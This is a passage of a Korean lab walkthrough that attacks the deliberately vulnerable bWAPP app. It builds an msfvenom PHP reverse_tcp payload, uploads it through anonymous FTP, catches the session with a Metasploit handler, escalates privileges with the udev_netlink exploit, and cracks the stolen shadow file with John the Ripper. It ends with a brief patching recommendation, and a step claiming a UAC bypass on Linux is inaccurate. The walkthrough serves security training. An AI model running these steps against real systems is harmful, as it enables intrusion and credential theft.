

**2) 역방향 Exploti Payload 생성**

**① udev exploit 다운로드**

**# wget** [**https://raw.githubusercontent.com/rapid7/**](https://raw.githubusercontent.com/rapid7/)

**metasploit-framework/master/modules/exploits/linux/local/udev_netlink.rb**

**② msfvenom을 통해 php 형식의 역방향 Exploit Payload를 생성**

**# msfvenom -p php/meterpreter/reverse_tcp LHOST=Attacker IP LPORT=임의포트 >**

**/root/바탕화면/파일명지정**



**3) 타겟 스캐닝**

**① BWAPP을 타겟으로 스캐닝**

**# nmap 타겟IP**



**② ‘anonymous’ 익명 계정 사용 유무 스캐닝**

**# locate * .nse | grep ftp**



**# nmap -p21 타겟IP –script ftp-anon.nse**



**4) bWAPP(타겟)로 FTP 접속 후, payload업로드**

**- FTP의 읽기/쓰기 권한이 허용된 익명 서비스에 접근이 가능하다는 것을 확인하였으니 로그인하여**

**‘PUT’ 명령을 통해 payload 업로드**



**① ftp 타겟IP**

**② Name: anonymous**

**③ Password: enter**

**④ put 명령어를 통해 생성해둔 payload 파일(attack.php) 업로드**

**⑤ ls 명렁어로 파일 파일 업로드 확인**

**⑥ 종료**

**5) Metasploit 실행 및 Exploit 실시**



**① # msfconsole -q**

**② use exploit/multi/hanlder**

**③ set payload php/meterpreter/reverse_tcp**

**④ set lhost AttackIP**

**⑤ set lport 임의의포트(앞전의 쓰던 포트와 동일하게 셋팅)**

**⑥ run**

**6) ‘Insecure WebDAV Configuration’ 시나리오 선택**

**① 시나리오 선택 후, WebDAV 클릭**



**② ‘attack.php’ Reverse_TCP payload 클릭**

* + - **사용자 관점에서 attack.php를 확인하게 될 경우 사용자는 공격자에게 역방향 세션을 연결하도록 시도할 것이며 공격자는 실행해둔 핸들러 파일의 session 1이 opend 된 것을 확인하고, 추가적인 post exploit을 시도할 수 있다.**



* **사용자가 attack.php를 클릭했을때 공격자의 커맨드창에서 session이 확립되었다는 것을 확인할 수 있다.**



**7) udev 취약점 이용**

**- background 모드로 돌아가 udev 취약점을 이용한 모듈을 사용해서 연결하였던 session 1을 대상으로 권한 상승 시도**



**① background**

**② use exploit/linux/local/udev_netlink**

**③ set session 1**

**④ exploit**

**8) 프로세스 확인**

**① PID가 2861인 /sbin/udevd 데몬이 실행 중인 것을 확인할 수 있다.**



**② PID가 2861 이였던 /sbin/udevd가 부모 프로세스(PPID)로 하여금 최상위 권한으로 부여받아 실행되고 있는것을 확인할 수 있다.**



**③ exploit payload라는 tmp 경로에서 PPID가 2861으로 부여되었던 프로세스 PID를 실행하고 있는것을 확인할 수 있다.**



**9) 관리자 권한 획득**

**① UAC(User Access Control)을 우회하여 관리자 권한으로 구동**



**② shaodw 파일 획득**



**③ ‘password.txt’ 이름으로 bWAPP shadow 내용 생성**

**# vi password.txt**



**④ 존리퍼 툴을 사용하여 bWAPP shadow 패스워드 크랙**

**# john password.txt**



|  |
| --- |
| **3. 대응방안** |

* **이전의 udev 취약버전을 사용하지 않고, 최신 버전으로 패치**